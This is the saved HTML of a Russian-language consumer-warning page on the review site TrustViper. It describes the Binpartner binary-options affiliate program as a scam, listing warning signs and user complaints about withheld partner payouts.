<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/binpartner\/"},"url":"https:\/\/trust-viper.com\/review\/binpartner\/","headline":" Партнерская программа Binpartner – обзор развода на деньги и...","datePublished":"2023-04-19T15:58:27+03:00","dateModified":"2025-09-23T18:55:46+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/04\/binpartner-logo.png","width":696,"height":201},"description":"Партнерские программы могут стать отличным источником дохода для тех, кто имеет свой трафик или аудиторию. Однако, к сожалению, не все они действуют честно. В нашей сегодняшней статье мы поговорим об одной такой компании – Binpartner Эта фирма предлагает заработок на бинарных опционах, привлекая партнеров к себе на портал и","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"3","comment":[{"@type":"Comment","dateCreated":"2023-07-20 18:28:49","description":"Мы решили присоединиться к партнерской программе Binpartners, привлеченные тем, что они уже успешно работают в течение продолжительного времени и слыли надежной организацией. После осуществления 5 депозитов и получения возможности вывода средств, у нас возникли определенные проблемы.\r\n\r\nИзначально, сотрудники технической поддержки сообщили нам о нахождении некоторых совпадений в наших действиях, и попросили довести количество общих депозитов до 10, чтобы провести проверку и исключить возможность мошенничества. Это очень странно так как мы работаем по RevShare и выплаты идут с уже заработанных средств и в общем это очень не типично для такого рода партнерских программ. Но тем неменее, мы решили рискнуть и согласились с этим условием. Однако в процессе добивания обшего количества депозитов до требуемого количество, начали изучать информацию о них в интернете и наткнулись отзывы в сети, которые касались недавнего прекращения выплат партнерам в 2019 году, а также некоторых, но большинство из них было связано с периодом с 2019 по 2021 год.\r\n\r\nХочу отметить, что некоторые авторы отзывов, которые изначально писали о задержке выплат, позднее сообщали о том, что выплаты все-таки были осуществлены, хотя это касалось лишь небольшого процента.\r\n\r\nМы сделали всего 12 депозитов, ожидая получить выплату в размере 200 долларов США. Однако, возникли проблемы с коммуникацией с командой Binpartners. В выходные они игнорировали наши обращения, что, возможно, можно было бы объяснить выходными днями, но затем их аффилиат менеджер связался с нами и снова возникли трудности. На протяжении всей переписки нам задавали неуместные вопросы созданные только для того, чтобы оттянуть время, на которые уже были даны ответы, наподобии какой ваш ID в Binpartners и есть ли у вас Binomo аккаунт.\r\n\r\nМы предоставили все необходимые данные уже вчера, однако весь день нас игнорировали, также стоит отметить, что менеджер несколько раз упоминал о немедленной выплате после предоставления необходимой информации, что по сути оказалось обманом.\r\n\r\nВ заключение, я хотел бы предостеречь всех, кто собирается сотрудничать с Binomo и Binpartners напрямую, без посредничества надежной третьей стороны, способной гарантировать исполнение обязательств. По итогу я дополню отзыв и отпишу получили ли мы выплату","author":{"@type":"Person","name":"Dmitry","url":""}},{"@type":"Comment","dateCreated":"2023-04-19 15:58:41","description":"\r\n\r\nОй, ну что могу сказать, друзья? Попался я на этот развод с Binpartner! Решил подзаработать на бинарных опционах, а в итоге лишился денег и нервов. А еще меня заманили всякими бонусами и обещаниями... ну, как говорится, дареному коню в зубы не смотрят, верно? Оказывается, следует! Будьте умнее меня, друзья, избегайте эту компанию и не доверяйте сладким обещаниям.","author":{"@type":"Person","name":"Лютик","url":""}},{"@type":"Comment","dateCreated":"2023-04-01 12:32:47","description":"\r\n\r\nЯ хочу предостеречь всех от использования услуг компании Binpartner. Несмотря на их обещания высоких выплат и легкого заработка, я потерял свои деньги, а мои знакомые, которых я, к сожалению, пригласил в эту программу, также понесли убытки. Эта компания занимается мошенничеством и я считаю своим долгом предупредить других, чтобы больше никто не столкнулся с такими же проблемами. Будьте осторожны и выбирайте только проверенных брокеров для работы на финансовых рынках.","author":{"@type":"Person","name":"Петр","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15578">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper : https://trust-viper.com" title="Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/binarnie-opcioni/" itemprop="item"><span itemprop="name">Бинарные опционы</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Партнерская программа Binpartner – обзор развода на деньги и отзывы реальных клиентов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Партнерская программа Binpartner – обзор развода на деньги и отзывы реальных клиентов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(3)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/04/binpartner-logo.png" alt="Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper : https://trust-viper.com" title="Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F&amp;title=%D0%9F%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0%20Binpartner%20%E2%80%93%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2&amp;summary=%D0%9F%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%BC%20%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%B8%D0%BC%D0%B5%D0%B5%D1%82%20%D1%81%D0%B2%D0%BE%D0%B9%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%20%D0%B8%D0%BB%D0%B8%20%D0%B0%D1%83%D0%B4%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D1%8E.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BA%20%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D0%BD%D0%B5%20%D0%B2%D1%81%D0%B5%20%D0%BE%D0%BD%D0%B8%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%82%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE.%20%D0%92%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%88%D0%BD%D0%B5%D0%B9%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B5%20%D0%BC%D1%8B%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BC%20%D0%BE%D0%B1%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%E2%80%93%20Binpartner%20%D0%AD%D1%82%D0%B0%20%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B5%D1%82%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BF%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D1%85%2C%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BA%20%D1%81%D0%B5%D0%B1%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8F%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D0%B5%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82%D1%8B.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B2%D1%81%D0%BB%D0%B5%D0%B4%20%D0%B7%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(3)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Партнерские программы могут стать отличным источником дохода для тех, кто имеет свой трафик или аудиторию. Однако, к сожалению, не все они действуют честно. В нашей сегодняшней статье мы поговорим об одной такой компании – </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> Эта фирма предлагает </span><a href="/review-category/investicionnie-kompanii/binarnie-opcioni/"><span style="font-weight: 400;">заработок на бинарных опционах</span></a><span style="font-weight: 400;">, привлекая партнеров к себе на портал и обещая высокие выплаты. Однако, вслед за рядом негативных </span><span style="font-weight: 400;">отзывов о</span> <span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;">, возникает сомнение в ее честности и законности. Задача данной статьи – предоставить информацию о деятельности лохотрона и предупредить читателей о возможных рисках, связанных с сотрудничеством с этой компанией.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Binpartner</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тип компании</span></td>
<td><span style="font-weight: 400;">Партнерская программа</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Описание</span></td>
<td><span style="font-weight: 400;">Заработок на бинарных опционах, привлечение трейдеров на платформу</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страны трафика</span></td>
<td><span style="font-weight: 400;">164 стран</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Выплаты в месяц</span></td>
<td><span style="font-weight: 400;">$9,063,816</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Методы вывода</span></td>
<td><span style="font-weight: 400;">40+ методов</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Зарегистрированные партнеры</span></td>
<td><span style="font-weight: 400;">169,896</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Как начать?</span></td>
<td><span style="font-weight: 400;">1. Регистрация 2. Получение реферальной ссылки 3. Привлечение новых трейдеров 4. Получение еженедельных выплат</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронная почта</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb888e8b8b94898fbb9992958b9a898f959e89d5989496">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Отзывы пользователей</span></td>
<td><span style="font-weight: 400;">Отрицательные, указывают на мошенничество и невыплаты средств</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Binpartner: профиль, портал и признаки мошенничества</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> заявляет о себе как о партнерской программе, которая подходит всем. Уверяя в возможности получать прибыль от трафика и привлекать трейдеров на платформу, фирма предоставляет целый ряд инструментов для роста своих партнеров. В числе преимуществ Binpartner &#8211; наличие 164 стран для трафика, ежемесячные выплаты на сумму более 9 миллионов долларов, более 40 методов вывода средств и почти 170 тысяч зарегистрированных партнеров.</span></p>
<p><span style="font-weight: 400;">Однако стоит заметить, что на самом деле информация о компании и ее деятельности представлена довольно скудно. Так, например, об истории фирмы и ее профиле на портале почти ничего не сообщается. Касательно торговых условий и заявлений, они также оставляют множество вопросов. Что касается регистрации, получения реферальной ссылки и привлечения новых трейдеров, то это все звучит заманчиво, но стоит ли верить таким обещаниям?</span></p>
<p><span style="font-weight: 400;">Проанализировав портал </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;">, можно обнаружить ряд признаков мошенничества. Во-первых, отсутствует контактная информация, позволяющая связаться с менеджерами компании. Электронная почта поддержки (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3b0b6b3b3acb1b783a1aaadb3a2b1b7ada6b1eda0acae">[email&#160;protected]</a>) недостаточна для полноценного общения с представителями и решения возникающих вопросов.</span></p>
<p><span style="font-weight: 400;">Во-вторых, портал сохраняет анонимность. Нет информации об основателях, юридическом адресе или лицензиях компании. Такое положение дел скорее говорит о желании скрыть свою идентичность и избежать ответственности за возможные мошеннические действия.</span></p>
<p><span style="font-weight: 400;">В-третьих, торговые условия сотрудничества с </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> выглядят слишком хорошо, чтобы быть правдой. Обещание высоких выплат и широкий выбор методов вывода средств могут быть соблазнительными, но такие условия могут оказаться не более чем заманухой, чтобы привлечь больше людей на свою сторону.</span></p>
<p><span style="font-weight: 400;">В-четвертых, в клиентском договоре, который должен регулировать все аспекты сотрудничества с компанией, есть пункты мошеннического характера, позволяющие лохотрону блокировать вывод средств. Это еще один сигнал, что стоит быть осторожным и не спешить вкладывать свои средства и время в сотрудничество с </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Наличие всех этих признаков мошенничества должно насторожить любого разумного человека. Ведь сотрудничество с подозрительными компаниями может привести не только к потере времени, но и к финансовым убыткам.</span></p>
